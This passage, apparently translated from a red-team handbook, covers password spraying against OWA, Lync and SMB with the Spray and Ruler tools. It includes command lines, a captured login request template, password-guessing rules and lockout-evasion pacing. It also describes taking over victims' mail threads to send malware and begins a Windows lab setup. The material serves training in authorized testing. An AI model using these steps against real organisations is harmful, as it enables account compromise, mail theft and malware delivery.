作为一个红队成员,找到最初的攻击点可能很麻烦,需要耗费大量的资源。在上本书中,我们尝试过伪造受害者的身份验证页面、购买非常相似的域名来对目标实施钓鱼,以及编写自定义的恶意软件等不同的方法。

有时候,我告诉我的红队队员要保持简单的思想。很多时候,那些令人称赞的高级手段,反而不如一些简单低级的方法管用,最简单的方法往往是最有效的。



最基本的技术之一就是暴力破解密码。但是,作为红队的一员,我们必须考虑如何巧妙地做到这一点。随着公司的发展,公司使用了更多的应用程序和技术工具。对于攻击者来说,这无疑为他们拓宽了进攻的大门。当公司开始暴露在互联网上时,我们看到公司需要对电子邮件(如 Office 365或 OWA)、通信工具(如 Lync、XMPP、WebEx)、协作工具(如 JIRA、Slack、Hipchat、Huddle)和其他外部服务(如 Jenkins、CMS 站点、支持站点)进行身份验证。这些就是我们的目标突破口。

我们试图攻击这些服务器和服务的原因是,我们需要寻找能对受害者的 LDAP 或 AD 这些基础设施进行身份验证的工具。这可以通过 ADFS 方式、单点登录(SSO)方式或者直接使用 AD 域认证等不同的方式来完成。我们需要找到一些可以利用的公共凭证,以便继续进行下一步的攻击。在信息收集阶段,我们发现并识别了大量的电子邮箱地址和用户名帐号,我们将对这些获取到的信息进行一种叫“密码喷洒”(Password Spraying)的攻击。我们将针对所有不同的应用程序,尝试猜测基本密码,正如我们在现实世界的 APT 活动中看到的那样( US-CERT 文章:http://bit.ly/2qyB9rb)。

译者注:“密码喷洒攻击”(Password Spray Attack)并不等同于“密码爆破攻击”(Brute Force Attack)。事实上,这两种攻击是相反的。

在密码爆破攻击中,黑客选择一个易受攻击的 ID 并一个接一个地输入密码,希望有一些密码可以让他们进入。基本上,密码爆破是用多个密码尝试破解同一个 ID。而密码喷洒攻击,是用一个密码来尝试多个用户 ID,以便至少有一个用户 ID 被泄露。对于密码喷洒攻击,黑客使用社交工程或其他网络钓鱼方法收集多个用户 ID。通常情况下,至少有一个用户使用简单的密码,如12345678甚至是 p@ssw0rd。

在密码喷洒攻击中,黑客会为他或她收集的所有用户 ID 应用精心构造的密码。因此,密码喷洒攻击可以定义为将相同的密码应用于组织中的多个用户帐户,目的是安全的对其中一个帐户进行未授权访问。

暴力破解的问题在于,在使用不同密码进行一定次数的尝试后,系统可能会被锁定。为了避免这种情况,产生了收集用户 ID 并将可能的密码应用于它们的想法。使用密码喷洒攻击时,黑客也会采取一些预防措施。例如,如果他们尝试将 password1应用于所有用户帐户,则在完成第一轮后,他们不会立即开始将 password2应用于这些帐户。他们将在黑客攻击中留出至少30分钟的时间。

参考资料:Password Spray Attack Definition and Defending yourself

那么,为什么要针对不同的外部服务进行身份验证呢?这是因为:

- 有些身份验证程序不会记录从外部服务尝试验证的次数。

- 虽然我们通常看到电子邮件或 VPN 系统要求双因素验证(2FA),但面向外部的即时通讯系统可能不需要。

- 密码重用的可能性非常高。

- 有的时候,当使用 AD 账户多次重复登录失败时,外部系统并不会将此账户锁定。

有很多工具可以实现密码喷洒攻击,但是,我们只关注其中的几个。第一个是来自Spiderlabs的名为Spray的工具。尽管 Spray 使用起来有点复杂,但我非常喜欢它所支持的一些服务。例如,它支持 SMB、OWA 和 Lync(Microsoft Chat)。

要使用 Spray,你需要指定以下几个参数:





spray.sh -owa <targetIP> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes> <Domain>正如你将在下面的示例中看到的那样,我们使用 Spray 对 cyberspacekittens 上的一个 OWA 邮件服务器(该服务器现在已经下线了)进行密码破解,当它使用密码 Spring2018与用户名 peter 尝试进行配对时,成功的登进了系统。

我经常遇到的一个问题是,应该使用哪个密码进行尝试?因为在锁定帐号之前,只能不停的多次尝试密码。事实上这个问题没有正确答案,使用哪个密码非常依赖于这家公司的密码设置规定。我们过去可以使用一些简单密码进行尝试,比如“Password123”,因为总有一些人会因为图方便而使用简单密码。但随着人们安全意识的提高,现在现在越来越少人使用这种密码了,因而成功率也就变低了。现在的话,我们一般结合使用以下规则的一条到多条来构建我们的尝试密码:

- 月份和年份的数字组合。

- 当地的球队和球员的数字编号组合。

- 查看一些以前泄露出来的数据,找一些有没有目标公司的用户资料泄露,因为相同公司的用户可能会使用类似的密码。

- 公司名称+年份/编号/特殊的字符 (如!,$,#,@)

编好了密码之后,我们就可以24小时不间断缓慢地运行我们的账号破解程序,慢是为了避免触发任何帐号锁定。请记住,我们仅仅匹配成功一个账号就可以进入大门了!

此图是使用 Curl 对 OWA 进行身份认证的快速脚本

配置 Spray 非常简单,而且其配置文件可以很容易地给其他类似程序参考使用。你需要做的是捕获登录密码时的 POST 请求(可以在 Burp Suite 中完成),复制所有请求数据,并将其保存到文件中。对于任何将要被破解的字段,你需要提供字符串“sprayuser”和“spraypassword”。

例如,在我们的例子中,post-request.txt文件如下所示:

POST /owa/auth.owa HTTP/1.1Host: mail.cyberspacekittens.comUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: https://mail.cyberspacekittens.com/owa/auth/logon.aspx?replaceCurrent=1&url=https%3a%2f%2fmail.cyberspacekittens.com%2fowa%2fCookie: ClientId=VCSJKT0FKWJDYJZIXQ; PrivateComputer=true; PBack=0Connection: closeUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 131destination=https%3A%2F%2Fcyberspacekittens.com%2Fowa%2F&flags=4&forcedownlevel=0译者注:最后一个

destination字段的内容本书的英文版本貌似显示不全,至少是我拿到的英文版本 PDF 显示不全。我只是简单的复制自 PDF,读者注意一下。



如前所述,spray.sh 的另一个好处是它还支持 SMB 和 Lync。另一种具备这个特性的工具称为Ruler,这个工具还可以对密码喷洒攻击得到的结果进行进一步处理。Ruler 是 Sensepost 安全团队编写的一个工具,它允许你通过 MAPI/HTTP 或 RPC/HTTP 协议与 Exchange 服务器交互。虽然我们主要讨论使用 Ruler 来进行密码破解/信息收集,但是这个工具也支持一些持久性漏洞利用攻击,我们将略微提及这点。

我们可以用的 Ruler 的第一个功能类似于 Spray,它通过对用户名和密码进行匹配来进行账号的破解。Ruler 将载入用户名列表和密码,并尝试查找登陆凭证。它将自动寻找 Exchange 服务器的关键配置并尝试查找登陆凭证。

运行 Ruler:









ruler --domain cyberspacekittens.com brute --users ./users.txt --passwords ./passwords.txt一旦我们找到了一个密码,我们就可以使用 Ruler 来获取 Office 365的全局地址列表(GAL)中的所有用户,以查找更多的电子邮件地址及其所属的电子邮件组。

我们继续将获取的这些电子邮件地址通过上面提及的那些密码破解工具来进行破解的尝试,从而获得更多的身份凭证——这就和滚雪球一样。不过,Ruler 的主要用途是,一旦你有了身份凭证,你就可以利用 Office/Outlook 的一些功能来在受害者的电子邮件帐户上创建规则和表单。这里有一篇来自 SensePost 安全团队的文章outlook-forms-shells,介绍了他们是怎样利用这些功能来执行包含 Empire payload 的宏文件的。

如果你决定不使用 Outlook 表单,或者该功能已经被禁用,我们的思路还可以回到对电子邮件的攻击。这可能会让你感到有点邪恶,因为你将使用这些普通用户的账号登录并阅读他们的所有电子邮件。当我们兴奋的阅读某个用户的电子邮件时,我们会想要和某个他似乎有点信任(但又不算好朋友)的人进行对话。既然已经有了信任的基础,我们就可以利用这个机会给他发送恶意软件。通常,我们会篡改一次会话,在里面夹带附件(如 Office 文件/可执行文件),然后重新发给他们,不过这次附件包含了我们的恶意 payload。在受信任的内网连接和电子邮件之中传递恶意软件,成功掩护了我们的身份,并使这次行动获得成功。

本书始终强调的一点是,整个攻击行动的目的是为了测试蓝队的威胁检测工具和应急响应流程的效率。我们行动的目标非常明确,就是观察他们是否能够有所警觉。又或者像法医解剖那样,仔细复盘行动中发生的一切。对于本节的实验设计,我的想法是验证公司是否能够确定有人正在窃取用户们的电子邮件。所以,我们要做的是使用Python 脚本来获取所有被破坏的电子邮件。在许多情况下,这可能是千兆字节的数据!

高级选修实验

一个很好的练习是:攻击不同类型的的身份验证服务并对其进行密码尝试。尝试构建一个密码喷洒(Password Spraying)工具,用于测试针对 XMPP 服务、常见第三方 SaaS 工具和其他常见协议的身份验证。最好是在多个 VPS 服务器中执行此操作,所有 VPS 服务器都由一个主服务器控制。

通过网络移动





作为一名红队成员,我们希望尽可能安静地在网络中穿梭。我们希望使用“特征”来查找和利用有关网络、用户、服务等信息。通常,在红队活动中,我们不希望在内网环境中进行任何漏洞扫描相关的活动。有时我们甚至不希望对内部网络运行 nmap 扫描。这是因为许多公司已经非常擅长检测这些类型的扫描,特别是在运行漏洞扫描器这样动静很大的东西时。

在本节中,你将集中精力在不触发任何检测防护的情况下在 CSK 的网络进行横向漫游。我们假设你已经以某种方式进入内部网络并开始寻找你的第一组凭证,或者已经拥有了一个用户机器上的 shell。

建立环境——实验网络

这部分完全是自定义的,但由于微软的授权限制,这本书里没法给你已经制作好的的基于 Windows 的实验环境部署环境。所以至于怎么做,就得看你的动手能力了!

真正学会如何攻击目标环境的唯一方法是自己亲手构建一下目标环境。这能使你更清楚地了解你正在攻击什么,为什么攻击有时候有效,有时候无效,并了解某些特定工具或流程的局限性。那么你需要建立什么样的实验环境呢?基于客户端的环境,Windows 和 Linux(甚至 Mac)可能都需要一个。如果你正在攻击企业网络,你可能需要构建一个完整的 Active Directory 网络(域环境)。在下面的实验中,我们将学习如何为本书中的所有例子构建一个测试环境。

一个理想的 Windows 测试实验环境,你可以自己创建,大概是下面这样的:

- 域控制器-服务器:[Windows 2016域控制器]

- Web服务器:[IIS on Windows 2016]

- 客户端机器:[Windows 10]x3和 [Windows 7]x2

- 全部运行着 VMWare 的工作站中,工作站的内存至少16GB,SSD 硬盘500GB

配置和创建域控制器:

- 微软关于构建2016版服务器的说明:

- 安装和配置 Active Directory 之后,使用:dsac.exe 创建用户和组

- 创建多个用户

- 创建组并分配给用户(下面是分组):

- Space

- Helpdesk

- Lab

设置客户端机器(Windows 7/10)加入域:

- 将所有机器都打好系统补丁

- 将机器连接到域

- 确保添加一个域用户,该用户能够作为本地管理员在每个系统上运行。这可以通过将该域用户添加到本地机器上的本地 administrators 组来实现。

- 在每个主机上启用本地管理员并设置密码

将 GPO(组策略)设置为:

- 禁用防火墙 (https://www.youtube.com/watch?v=vxXLJSbx1SI)

- 禁用 AV(http://bit.ly/2EL0uTd)

- 禁用系统自动更新

- 将 Helpdesk 用户组添加到本地管理员组

- 仅允许域管理员、本地管理员、Helpdesk 登录(http://bit.ly/2qyJs5D)

- 最后,将 GPO 设置同步到主域

将每个操作系统的所有用户设置为自动登录(这会使得攻击测试更加容易)。每次机器启动或重新启动时,它都会自动登录,这样我们就可以轻松地进行攻击并从内存中提取凭证:

设置 IIS 服务器并配置 SPN:

- https://www.rootusers.com/how-to-install-iis-in-windows-server-2016/